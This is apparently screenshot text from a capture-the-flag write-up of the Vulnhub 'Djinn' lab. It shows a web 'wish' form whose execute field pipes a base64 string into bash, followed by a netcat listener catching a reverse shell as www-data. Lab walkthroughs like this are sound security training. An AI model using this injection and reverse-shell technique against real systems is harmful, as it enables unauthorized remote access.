 192.168.1.5:7331/wish
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: jM0IDA+JjEK|base64 -d|bash
Submit
root@w0lf: ~/CTF/Vulnhub/Djinn
root@w0lf: ~/CTF/Vulnhub/Djinn 80x24
root@w0lf:~/CTF/Vulnhub/Djinn# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 59582
bash: cannot set terminal process group (684): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ whoami
whoami
www-data
www-data@djinn:/opt/80$